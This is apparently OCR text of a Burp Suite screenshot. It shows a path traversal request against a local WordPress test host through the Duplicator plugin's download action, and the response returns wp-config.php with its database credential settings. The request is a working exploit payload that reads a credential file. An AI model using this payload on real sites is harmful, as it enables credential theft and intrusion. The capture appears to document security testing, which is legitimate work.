 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 2 3 5 6 +
Send Cancel < > Target: http://nidelv.local HTTP/1
Request
Pretty Raw Hex \n
1 GET /wp-admin/admin-ajax.php?action=
duplicator_download&file=
../../../../../../../../../var/www/html/wp-config.ph
p
2 HTTP/1.1
3 Host: nidelv.local
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search... 0 highlights
Response
Pretty Raw Hex Render \n
38 }
39 }
40 }
41
42 // ** Database settings - You can get this info fro
m your web host ** //
43 /** The name of the database for WordPress */
44 define( 'DB_NAME', getenv_docker(
'WORDPRESS_DB_NAME', 'wordpress') );
45
46 /** Database username */
47 define( 'DB_USER', getenv_docker(
'WORDPRESS_DB_USER', 'admin') );
48
49 /** Database password */
50 define( 'DB_PASSWORD', getenv_docker(
'WORDPRESS_DB_PASSWORD',
' ') );
51
52 /**
53 * Docker image fallback values above are sourced f
rom the official WordPress installation wizard:
54 *
https://github.com/WordPress/WordPress/blob/1356f65
Search... 0 highlights
Inspector
Done 5,596 bytes | 10,057 millis